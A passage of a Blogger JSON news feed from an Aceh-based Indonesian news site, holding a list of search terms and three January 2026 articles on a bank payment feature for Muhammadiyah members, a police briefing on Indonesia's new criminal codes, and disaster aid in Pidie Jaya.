Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/News?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1351"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1339119543252707336"},"published":{"$t":"2026-01-28T16:08:50.670-08:00"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta, 28 Januari 2026. Bank Syariah Indonesia mempermudah layanan pembayaran iuran 16 juta anggota Muhammadiyah yang saat ini bisa diakses melalui superapps BYOND by BSI. Fitur anyar ini cukup mudah diakses, yakni pada menu bayar - iuran Muhammadiyah yang dilengkapi berbagai layanan digital kolaborasi Bank Syariah Indonesia dengan Muhammadiyah. Yakni, aplikasi MASA (Muhammadiyah Aisiyah SuperApp), SatuMu (platform digital terpadu satu data Muhammadiyah) dan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini SuperApps tersebut sedang dalam pengembangan dan nantinya akan memayungi selulruh platform digital termasuk SatuMu, platform digital terpadu yang mendukung tata kelola Persyarikatan Muhammadiyah dan membangun Satu Data Muhammadiyah melalui integrasi layanan keanggotaan (KTAM), organisasi (DOM), iuran (IuranMU), Tatakelola AUM, Kesehatan dan layanan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESatuMu memiliki total enam fitur dan saat ini telah live dua fitur, yakni Kartu Tanda Anggota Muhammadiyah yang merekam 3 juta anggota dan Direktori Organisasi Muhammadiyah (DOM) yang mencatat struktur organisasi tingkat PP hingga Ranting. Sementara masih ada 4 fitur yang masih dalam rencana development, yakni:\u0026nbsp; IuranMU, JDIH (Jaringan Informasi dan Dok Hukum), Sistem Manajemen AUM, Sistem Manajemen Kesehatan (PKU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Retail Banking BSI Kemas Erwan Husainy mengatakan \"Kolaborasi ini merupakan wujud sinergi antara Muhammadiyah sebagai organisasi sosial, ekonomi, dan keagamaan kemasyarakatan terbesar di Indonesia dengan BSI dalam menghadirkan layanan keuangan syariah yang mudah, aman, dan terintegrasi secara digital. Melalui integrasi Aplikasi MASA dan BYOND by BSI, warga Muhammadiyah kini dapat melakukan pembayaran iuran anggota secara praktis. Selain itu, BSI juga menyediakan QRIS Soundbox untuk mendukung kemudahan transaksi pembayaran di lingkungan PP Muhammadiyah\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penguatan kapasitas digital menjadi komitmen kami untuk bertransformasi menjadi bank syariah yang inklusif dan mudah diakses sehingga akan menciptakan ekosistem baru dalam mendorong pertumbuhan transaksi digital\"pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1339119543252707336\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html","title":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8522729960790647920"},"published":{"$t":"2026-01-28T06:27:17.125-08:00"},"updated":{"$t":"2026-01-28T06:27:26.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh \u003C\/b\u003E\u003C\/i\u003E— Polda Aceh melalui Bidang Hukum (Bidkum) menggelar sosialisasi KUHP, KUHAP, serta Undang-Undang Penyesuaian Pidana Baru. Sosialisasi yang diikuti pejabat utama Polda Aceh, para Kasatreskrim, penyidik, dan personel perwakilan satuan kerja tersebut digelar di Hotel Amel Convention Hall, Kota Banda Aceh, Rabu, 28 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKaro Rena Polda Aceh Kombes Pol. R. Dadik Junaedi Supri Hartono, dalam sambutan Kapolda Aceh mengucapkan selamat datang dan apresiasi kepada pemateri dari Divkum Polri, Kombes Pol. Mohammad Rois, yang akan mensosialisasikan Undang-Undang Nomor 1 Tahun 2023 tentang KUHP, Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP, serta Undang-Undang Nomor 1 Tahun 2026 tentang Penyesuaian Pidana Baru.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sosialisasi hukum ini menjadi sarana untuk menambah wawasan dan pengetahuan yang sangat bermanfaat dalam mendukung pelaksanaan tugas kepolisian, khususnya yang berkaitan dengan penanganan tindak pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam berbagai persoalan yang sedang kita hadapi, serta upaya membangun kembali kepercayaan publik terhadap organisasi Polri, kita semua dituntut untuk mampu mendongkrak kepercayaan tersebut secara signifikan melalui berbagai langkah penguatan internal di tubuh Polri. Salah satunya melalui pemahaman terhadap undang-undang terbaru,\" kata Kombes Pol. R. Dadik Junaedi di hadapan para peserta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa untuk mewujudkan postur Polri yang sesuai dengan visi Kapolri, yakni Polri yang Presisi, seluruh personel harus terus berbenah dalam berbagai aspek guna memberikan pelayanan maksimal kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKombes Pol. R. Dadik juga menekankan agar peserta mengikuti kegiatan ini secara serius dan sungguh-sungguh, sehingga dapat memperoleh bekal serta pemahaman yang memadai dalam menjalankan tugas ke depan. Ia juga berharap kegiatan ini menjadi sarana tukar informasi dan forum diskusi untuk memperoleh masukan terkait penerapan KUHP dan KUHAP baru serta aturan penyesuaian pidananya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui sosialisasi KUHP dan KUHAP baru serta undang-undang penyesuaian pidana hari ini, saya berharap dapat meningkatkan kemampuan dan memperluas wawasan peserta guna mendukung pelaksanaan tugas-tugas kepolisian ke depan, khsusunya di Aceh,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kabagluhkum Biro Kermaluhkum Divkum Polri Kombes Pol. Mohammad Rois, dalam materinya menyampaikan bahwa sejak Januari 2026 telah diberlakukan tiga undang-undang baru yang perlu menjadi perhatian seluruh anggota kepolisian, khususnya penyidik, yakni Undang-Undang tentang KUHP, KUHAP, dan Penyesuaian Pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, penyidik perlu bertransformasi dalam penegakan hukum seiring pemberlakuan KUHP dan KUHAP baru, serta penguatan peran Polri sebagai penyidik utama dalam penyelidikan dan penyidikan sebagaimana diatur dalam Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, abituren Akabri 1992 itu juga memaparkan materi tentang Buku I dan Buku II, penyelidikan dan penyidikan, kewenangan penyelidik, penyidik, dan penyidik pembantu. Selain itu, ia menguraikan proses penyelidikan dan penyidikan serta alat bukti, koordinasi antara penyidik Polri dan penyidik PPNS, upaya paksa dan praperadilan, hingga restorative justice dan korporasi, termasuk fungsi dan tujuan hukum pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perlu kita pahami bahwa fungsi hukum pidana ada tiga, yaitu melindungi kepentingan individu, melindungi kepentingan masyarakat, serta melindungi kepentingan negara—termasuk keamanan dan marwah negara. Sementara tujuan hukum pidana adalah memberikan kepastian hukum, kemanfaatan, serta keadilan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyebutkan terdapat 17 kelebihan dalam KUHP baru, antara lain titik tolak asas keseimbangan, rekodifikasi hukum pidana yang terbuka dan terbatas, tujuan dan pedoman pemidanaan, pertimbangan bagi hakim sebelum menjatuhkan pidana, penentuan sanksi pidana dengan Modified Delphi Method, putusan pemaafan oleh hakim (judicial pardon), pertanggungjawaban pidana korporasi, serta pengutamaan pidana pokok yang lebih ringan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebihan lainnya meliputi perluasan jenis pidana pokok berupa pidana pengawasan dan kerja sosial, pembagian pidana dan tindakan ke dalam tiga kelompok (umum, anak, dan korporasi), pengaturan pidana denda dalam delapan kategori, pengaturan pidana mati secara bersyarat sebagai jalan tengah pro dan kontra, pencegahan penjatuhan pidana penjara untuk tindak pidana dengan ancaman maksimal lima tahun, serta pengaturan alternatif pidana penjara berupa pidana denda, pidana pengawasan, dan pidana kerja sosial. KUHP baru juga mengatur pemidanaan dua jalur berupa pidana dan tindakan, serta pertanggungjawaban mutlak (strict liability) dan pertanggungjawaban pengganti (vicarious liability).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mantan Kapolres Nabire tersebut juga menyampaikan sejumlah poin yang menjadi catatan penting dalam KUHAP baru, di antaranya prinsip diferensiasi fungsional sebagaimana diatur dalam Pasal 2 ayat (2), yang secara tegas memisahkan fungsi penegak hukum, yakni penyidikan oleh Polri, penuntutan oleh Kejaksaan, peradilan oleh hakim, advokat sebagai penyeimbang, serta pembimbing kemasyarakatan. Prinsip ini memastikan tidak adanya hubungan subordinatif antarlembaga, melainkan koordinasi yang bersifat horizontal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, penegasan Polri sebagai penyidik utama sebagaimana diatur dalam Pasal 6 ayat (2) KUHAP, di mana Polri ditetapkan sebagai primary investigator, sementara PPNS dan penyidik tertentu berperan sebagai supporting investigator yang tetap berada di bawah koordinasi Polri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECatatan penting lainnya adalah terkait koordinasi antara penyidik dan penuntut umum sebagaimana diatur dalam Pasal 58 sampai dengan Pasal 63 KUHAP. Enam pasal tersebut dirumuskan secara komprehensif untuk memperkuat mekanisme kerja yang sinkron antara Polri dan Kejaksaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, KUHAP baru juga menekankan mekanisme check and balances serta perlindungan HAM, khususnya dalam pelaksanaan upaya paksa sebagaimana diatur dalam Pasal 89 sampai dengan Pasal 140. Terdapat sembilan bentuk upaya paksa yang pada prinsipnya memerlukan izin pengadilan, kecuali penetapan tersangka, penangkapan, dan penahanan. Pengecualian tersebut didasarkan pada kondisi geografis Indonesia, urgensi penegakan hukum di lapangan, serta keterbatasan jumlah hakim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Catatan penting ini harus dipelajari dan diimplementasikan, termasuk penanganan tindak pidana korporasi. KUHP baru mengatur secara komprehensif mekanisme penyelidikan, penyidikan, penuntutan, dan pemeriksaan terhadap korporasi. Polri diberikan fleksibilitas untuk menentukan pihak yang mewakili korporasi, baik direksi, komisaris, pengendali, pemberi perintah, maupun beneficial owner, sesuai dengan teori pertanggungjawaban korporasi. Selain itu, penerapan restorative justice sebagaimana diatur dalam Pasal 79 sampai dengan Pasal 88 KUHAP diperbolehkan sejak tahap penyelidikan, penyidikan, penuntutan, hingga pemeriksaan di persidangan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8522729960790647920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html","title":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8839327127391788803"},"published":{"$t":"2026-01-28T01:11:01.233-08:00"},"updated":{"$t":"2026-01-28T01:11:19.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Meureudu —\u003C\/b\u003E\u003C\/i\u003E Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki bersama Wakil Ketua Bhayangkari Daerah Sulawesi Selatan (Sulsel) Ny. Lina Nasri menyalurkan bantuan kepada masyarakat terdampak bencana di Kabupaten Pidie Jaya. Kegiatan tersebut turut didampingi Kapolres Pidie Jaya AKBP Ahmad Faisal Pasaribu, Selasa, 27 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan tersebut merupakan bantuan dari Polda dan Bhayangkari Daerah Sulawesi Selatan sebagai bentuk solidaritas dan kepedulian antarwilayah terhadap masyarakat terdampak bencana. Dalam penyaluran ini, Ketua Bhayangkari Daerah Sulawesi Selatan Ny. Upi Djuhandhani Diwakili Oleh Wakil Ketua Bhayangkari Ny. Lina Nasri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan tersebut dilaksanakan di beberapa lokasi sebagai bentuk kepedulian dan solidaritas Bhayangkari terhadap masyarakat yang terdampak bencana alam hidrometeorologi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun penyerahan bantuan dimulai di Gampong Dayah Usen, Kecamatan Meurah Dua, berupa 108 paket bantuan dan 72 lembar ambal. Selanjutnya, di Gampong Meunasah Mancang, Kecamatan Meurah Dua, diserahkan 125 paket bantuan dan 101 lembar ambal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan kemudian dilanjutkan ke Gampong Meunasah Jurong, Kecamatan Meurah Dua, dengan penyerahan 408 paket bantuan dan 120 lembar ambal. Selain itu, rombongan juga menyerahkan 358 paket bantuan kepada masyarakat terdampak bencana yang dipusatkan di Mapolres Pidie Jaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki turut menyerahkan bantuan secara langsung kepada masyarakat berupa termos air dan bantuan lainnya. Ia mengatakan bahwa kegiatan tersebut merupakan wujud kepedulian sosial dan empati keluarga besar Polri melalui Bhayangkari kepada masyarakat yang sedang tertimpa musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Semoga bantuan ini dapat meringankan beban masyarakat terdampak bencana serta membantu percepatan pemulihan kondisi sosial dan ekonomi warga,” ujar Ny. Ira.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8839327127391788803\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html","title":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie 